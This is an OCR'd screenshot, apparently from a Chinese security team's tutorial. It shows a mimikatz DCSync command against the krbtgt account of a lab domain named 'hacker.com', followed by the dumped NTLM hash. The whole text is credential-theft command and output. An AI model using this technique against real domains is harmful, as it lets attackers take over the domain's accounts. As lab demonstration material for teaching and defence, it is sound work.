 mimikatz # lsadump::dcsync /domain:hacker.com /user:krbtgt
[DC] 'hacker.com' will be the domain
[DC] 'dc.hacker.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOU
Account expiration :
Password last change : 2020/3/29 9:58:12
Object Security ID : S-1-5-21-1836192064-1636381992-1218642
Object Relative ID : 502
Credentials:
Hash NTLM: ce420fcea94d02d7051ebfb82833edf7
ntlm- 0: ce420fcea94d02d7051ebfb82833edf7
Z2O安全团队